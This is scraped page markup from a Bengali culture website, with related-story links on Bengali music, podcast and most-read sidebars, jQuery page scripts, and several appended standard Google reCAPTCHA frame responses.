						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@bengali-singer-k-mallick-and-his-songs" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/bengali-singer-k-mallick-and-his-songs">
										<img src="https://www.bongodorshon.com/uploads/story_image/Bengali_singer_k_mallick_and_his_songs_bd_cover.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>ভক্তিগীতি গাওয়ার জন্য নিজের নাম পাল্টে ফেলেছিলেন &lsquo;বাংলা গানের বিস্মৃত যুবরাজ&rsquo;</p>
" id="story@@bengali-singer-k-mallick-and-his-songs" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengali-singer-k-mallick-and-his-songs">
										ভক্তিগীতি গাওয়ার জন্য নিজের নাম পাল্টে ফেলেছিলেন &lsquo;বাংলা গানের বিস্মৃত যুবরাজ&rsquo;
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@special-writing-on-rahul-dev-burman-s-birth-anniversary" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/special-writing-on-rahul-dev-burman-s-birth-anniversary">
										<img src="https://www.bongodorshon.com/uploads/story_image/Rahul_Dev_Burman_s_birth_anniversary_bd_cover.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>&lsquo;তুই ইংরিজি গানের নকল কইরা সুর করস!&rsquo; &ndash; আরডি বর্মনকে বকলেন শচীনকত্তা</p>
" id="story@@special-writing-on-rahul-dev-burman-s-birth-anniversary" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/special-writing-on-rahul-dev-burman-s-birth-anniversary">
										&lsquo;তুই ইংরিজি গানের নকল কইরা সুর করস!&rsquo; &ndash; আরডি বর্মনকে বকলেন শচীনকত্তা
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@humanity-in-shyama-sangit" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/humanity-in-shyama-sangit">
										<img src="https://www.bongodorshon.com/uploads/story_image/kali_piyali_basu.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>প্রথাগত &lsquo;ধর্ম&rsquo; পেরিয়ে শ্যামাসংগীতে বেজে ওঠে মানবতার সুর</p>
" id="story@@humanity-in-shyama-sangit" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/humanity-in-shyama-sangit">
										প্রথাগত &lsquo;ধর্ম&rsquo; পেরিয়ে শ্যামাসংগীতে বেজে ওঠে মানবতার সুর
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@debabrata-george-biswas-birth-anniversary-2020" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/debabrata-george-biswas-birth-anniversary-2020">
										<img src="https://www.bongodorshon.com/uploads/story_image/debabrata_biswas_birth2020.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>নজরুলের থেকে গান শিখে রেকর্ড করেছিলেন দেবব্রত বিশ্বাস</p>
" id="story@@debabrata-george-biswas-birth-anniversary-2020" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/debabrata-george-biswas-birth-anniversary-2020">
										নজরুলের থেকে গান শিখে রেকর্ড করেছিলেন দেবব্রত বিশ্বাস
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="musicReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/mohan-sing-khangura-episode-sixteen',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hIFor67U8-4p-LOAUilxiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043838438');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lgDEtKnwEOHeuBSgTgoYHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043838599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8n-UN6IOIx4zonwyPsygCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043838599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MlreBSbdLC3S5UA78OugRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043838628');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>